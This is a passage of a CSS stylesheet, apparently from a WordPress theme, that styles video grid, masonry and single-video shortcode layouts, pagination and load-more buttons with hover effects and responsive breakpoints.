  .video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title {
    font-size: 20px;
  }
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a {
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a:hover, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a:hover, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a {
  color: #fff;
  font-style: italic;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a:hover, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a:hover, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta .video-category a {
    font-size: 12px;
  }
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 {
  padding: 10px;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2:hover .video-image:before, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2:hover .video-image:before, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2:hover .video-image:before {
  padding: 60% 15px 30px 15px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2:hover .video-image .video-icon, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2:hover .video-image .video-icon, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2:hover .video-image .video-icon {
  opacity: 1;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image {
  overflow: hidden;
  position: relative;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image:before, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image:before, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image:before {
  content: "";
  background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.8));
  bottom: 0;
  padding: 75px 15px 30px 15px;
  position: absolute;
  left: 0;
  width: 100%;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image img, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image img, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image img {
  width: 100%;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 9;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct {
  width: 20px;
  height: 20px;
  display: block;
  padding: 20px;
  position: relative;
  border: 2px solid #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover {
  border: 2px solid #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover:before,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover:before, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover:before,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover:before, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover:before,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:before,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:before, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:before,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:before, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:before,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:before {
  content: "\f487";
  font-family: Ionicons;
  position: absolute;
  left: 15px;
  top: 0;
  color: #fff;
  line-height: 40px;
  font-size: 30px;
  font-weight: 500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button i,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct i, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button i,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct i, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button i,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct i {
  color: #fff;
  font-size: 40px;
  padding: 20px;
  height: 20px;
  width: 20px;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-meta, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-meta, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-meta {
  padding: 10px;
  text-align: center;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-meta .video-title a, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-meta .video-title a, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-meta .video-title a {
  color: #fff;
  font-size: 18px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-meta .video-title a:hover, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-meta .video-title a:hover, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-meta .video-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-meta .video-category, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-meta .video-category, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-meta .video-category {
  color: #ababab;
  font-style: italic;
  text-transform: uppercase;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 {
  padding: 10px;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3:hover .video-image:before, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3:hover .video-image:before, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3:hover .video-image:before {
  padding: 60% 15px 30px 15px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3:hover .video-image .video-icon, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3:hover .video-image .video-icon, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3:hover .video-image .video-icon {
  opacity: 1;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image {
  overflow: hidden;
  position: relative;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image:before, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image:before, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image:before {
  content: "";
  background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.8));
  bottom: 0;
  padding: 75px 15px 30px 15px;
  position: absolute;
  left: 0;
  width: 100%;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image img, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image img, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image img {
  width: 100%;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 9;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct {
  width: 20px;
  height: 20px;
  display: block;
  padding: 20px;
  position: relative;
  border: 2px solid #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover {
  border: 2px solid #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover:before,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover:before, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover:before,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover:before, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover:before,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:before,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:before, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:before,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:before, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:before,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:before {
  content: "\f487";
  font-family: Ionicons;
  position: absolute;
  left: 15px;
  top: 0;
  color: #fff;
  line-height: 40px;
  font-size: 30px;
  font-weight: 500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button i,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct i, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button i,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct i, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button i,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct i {
  color: #fff;
  font-size: 40px;
  padding: 20px;
  height: 20px;
  width: 20px;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-meta, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-meta, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-meta {
  padding: 10px;
  text-align: center;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-meta .video-title a, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-meta .video-title a, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-meta .video-title a {
  color: #262626;
  font-size: 18px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-meta .video-title a:hover, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-meta .video-title a:hover, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-meta .video-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-meta .video-category, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-meta .video-category, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-meta .video-category {
  color: #ababab;
  font-style: italic;
  text-transform: uppercase;
}

.video-shortcode-wrapper.title-black .video-content .video-list .video-item.style_2 .video-meta .video-title a {
  color: #262626;
}

.video-shortcode-wrapper.title-black .video-content .video-list .video-item.style_2 .video-meta .video-title a:hover {
  color: #fd6500;
}

.video-shortcode-paging-wrapper {
  margin-top: 50px;
  text-align: center;
}

.video-shortcode-paging-wrapper .video-pagination {
  font-style: italic;
  font-weight: 600;
  margin-top: 30px;
  text-align: center;
}

.video-shortcode-paging-wrapper .video-pagination .page-numbers {
  list-style: none;
  list-style-type: none;
  display: inline-block;
  padding: 0;
  margin: 0;
}

.video-shortcode-paging-wrapper .video-pagination .page-numbers li {
  display: inline-block;
  padding-right: 25px;
}

.video-shortcode-paging-wrapper .video-pagination .page-numbers li span, .video-shortcode-paging-wrapper .video-pagination .page-numbers li a {
  display: inline-block;
  height: 25px;
  line-height: 25px;
  text-align: center;
}

.video-shortcode-paging-wrapper .video-pagination .page-numbers li span.current {
  color: #fd6500;
}

.video-shortcode-paging-wrapper .video-pagination .page-numbers li a:hover, .video-shortcode-paging-wrapper .video-pagination .page-numbers li a:focus {
  background: none;
  color: #fd6500;
}

.video-shortcode-paging-wrapper .video-pagination .page-numbers li a.prev, .video-shortcode-paging-wrapper .video-pagination .page-numbers li a.next {
  text-transform: uppercase;
}

.video-shortcode-paging-wrapper.paging-load-more button {
  background-color: #fd6500;
  background-image: none;
  border: 2px solid #fd6500;
  color: #fff;
  font-weight: 700;
  padding: 8px 35px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-paging-wrapper.paging-load-more button:hover {
  border: 2px solid #e0e0e0;
  background-color: transparent;
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-paging-wrapper.paging-load-more button:focus {
  outline: none;
}

.single-video-shortcode-wrapper.style_1 {
  position: relative;
  z-index: 99;
}

.single-video-shortcode-wrapper.style_1:hover .video-content .video-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.single-video-shortcode-wrapper.style_1 .video-content {
  -webkit-box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
  -moz-box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
  box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
}

.single-video-shortcode-wrapper.style_1 .video-content .video-image {
  overflow: hidden;
  position: relative;
}

.single-video-shortcode-wrapper.style_1 .video-content .video-image img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon {
  position: absolute;
  top: 40%;
  left: 50%;
  z-index: 9;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button,
.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct {
  width: 80px;
  height: 80px;
  display: block;
  padding: 20px;
  position: relative;
  border: 2px solid #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button,
  .single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct {
    width: 60px;
    height: 60px;
  }
}

@media screen and (max-width: 767px) {
  .single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button,
  .single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct {
    width: 40px;
    height: 40px;
  }
}

.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button:hover,
.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct:hover {
  border: 2px solid #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button:hover:before,
.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button:before,
.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct:before {
  content: "\f487";
  font-family: Ionicons;
  position: absolute;
  left: 30px;
  top: 0;
  color: #fff;
  line-height: 80px;
  font-size: 45px;
  font-weight: 500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button:before,
  .single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct:before {
    left: 23px;
    line-height: 60px;
    font-size: 36px;
  }
}

@media screen and (max-width: 767px) {
  .single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button:before,
  .single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct:before {
    left: 16px;
    line-height: 40px;
    font-size: 24px;
  }
}

.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button i,
.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct i {
  color: #fff;
  font-size: 40px;
  padding: 20px;
  height: 20px;
  width: 20px;
}

.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  text-align: center;
}

.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta .video-title a {
  color: #fff;
  font-size: 34px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta .video-title a {
    font-size: 20px;
  }
}

.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta .video-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta .video-excerpt {
  color: rgba(255, 255, 255, 0.8);
  font-size: 16px;
  font-style: italic;
  margin-top: 20px;
  text-transform: uppercase;
}

@media screen and (max-width: 991px) {
  .single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta .video-excerpt {
    font-size: 14px;
  }
}

@media screen and (max-width: 767px) {
  .single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta .video-excerpt {
    display: none;
  }
}

.single-video-shortcode-wrapper.style_2 .video-content:hover .video-image:before {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image {
  overflow: hidden;
  position: relative;
  padding: 15% 0;
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image:before {
  content: "";
  position: absolute;
  width: calc(100%  - 60px);
  height: calc(100% - 40px);
  top: 0;
  left: 0;
  margin: 20px 30px;
  border: 1px solid rgba(224, 224, 224, 0.3);
  opacity: 0;
  z-index: 2;
  -webkit-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
  transform: scale(0.9);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon {
  display: table;
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 999;
  line-height: 80px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

@media screen and (max-width: 991px) {
  .single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon {
    line-height: 60px;
  }
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span {
  color: #fff;
  display: table-cell;
  font-family: "Playfair Display";
  font-size: 56px;
  font-style: italic;
  text-transform: uppercase;
}

@media screen and (max-width: 991px) {
  .single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span {
    font-size: 40px;
  }
}

@media screen and (max-width: 767px) {
  .single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span {
    font-size: 28px;
  }
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span.title-left {
  padding-right: 40px;
}

@media screen and (max-width: 991px) {
  .single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span.title-left {
    padding-right: 20px;
  }
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span.title-right {
  padding-left: 40px;
}

@media screen and (max-width: 991px) {
  .single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span.title-right {
    padding-left: 20px;
  }
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button,
.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct {
  display: table-cell;
  width: 80px;
  height: 80px;
  padding: 20px;
  position: relative;
  border: 2px solid #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button,
  .single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct {
    width: 60px;
    height: 60px;
  }
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button:hover,
.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct:hover {
  border: 2px solid #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button:hover:before,
.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button:before,
.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct:before {
  content: "\f487";
  font-family: Ionicons;
  position: absolute;
  left: 30px;
  top: 0;
